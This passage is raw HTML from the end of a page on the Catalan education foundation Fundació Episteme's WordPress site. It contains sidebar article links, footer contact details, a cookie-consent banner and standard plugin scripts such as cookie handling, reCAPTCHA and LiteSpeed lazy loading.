la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="2";block_tdi_2.found_posts="8";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="4";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2026 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'5d63fb74bc',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'5d63fb74bc',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function 